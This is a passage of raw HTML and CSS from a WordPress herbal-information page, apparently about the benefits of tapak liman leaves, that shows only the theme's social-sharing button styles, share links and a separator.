				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_81 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_81 .td-social-share-text{
					font-family:Oxygen !important;
				}.tdi_81 .td-social-network{
					font-family:Oxygen !important;
				}
</style><div id="tdi_81" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fherbatani.com%2F7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Manfaat+Daun+Tapak+Liman+yang+Perlu+Anda+Ketahui&url=https%3A%2F%2Fherbatani.com%2F7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui%2F&via=Herbatani+-+Pusat+informasi+tanaman+obat%2C+kesehatan+dan+pertanian" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/&amp;media=https://herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg&description=7+Manfaat+Daun+Tapak+Liman+yang+Perlu+Anda+Ketahui" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+Manfaat+Daun+Tapak+Liman+yang+Perlu+Anda+Ketahui %0A%0A https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_83{
margin-top:5px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85,
                .tdi_85 .tdc-columns{
                    min-height: 0;
                }.tdi_85,
				.tdi_85 .tdc-columns{
				    display: block;
				}.tdi_85 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_85 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_85 .tdc-row-video-background-error,
